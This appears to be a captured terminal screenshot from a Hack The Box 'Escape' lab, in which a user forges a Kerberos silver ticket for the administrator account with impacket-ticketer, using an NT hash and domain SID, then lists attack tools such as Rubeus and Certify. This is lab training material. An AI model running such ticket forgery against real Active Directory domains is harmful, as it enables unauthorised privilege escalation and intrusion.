 zerox30@zeroX30: ~/HTB/OSCP/Windows/Escape 140x48
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Escape]
└─$ impacket-ticketer -nthash '1443ec19da4dac4ffc953bca1b57b4cf' -domain-sid 'S-1-5-21-4078382237-1492182817-2568127209' -domain sequel.ht
-spn zero/dc.sequel.htb administrator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
/usr/share/doc/python3-impacket/examples/ticketer.py:141: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for r
oval in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
aTime = timegm(datetime.datetime.utcnow().timetuple())
[*] Customizing ticket for sequel.htb/administrator
/usr/share/doc/python3-impacket/examples/ticketer.py:600: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for r
oval in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
ticketDuration = datetime.datetime.utcnow() + datetime.timedelta(hours=int(self.__options.duration))
/usr/share/doc/python3-impacket/examples/ticketer.py:718: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for r
oval in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
encTicketPart['authtime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
/usr/share/doc/python3-impacket/examples/ticketer.py:719: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for r
oval in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
encTicketPart['starttime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
/usr/share/doc/python3-impacket/examples/ticketer.py:843: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for r
oval in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
encRepPart['last-req'][0]['lr-value'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*] EncTGSRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncTGSRepPart
[*] Saving ticket in administrator.ccache
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Escape]
└─$ ls
administrator.ccache Certify.exe cert.pfx nmapLdapSearch nmapTCP nmapUDP 'SQL Server Procedures.pdf'
administrator.pfx cert.pem ERRORLOG.BAK nmapSmbEnum nmapTCPFull Rubeus.exe sql_svc.hash
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Escape]
└─$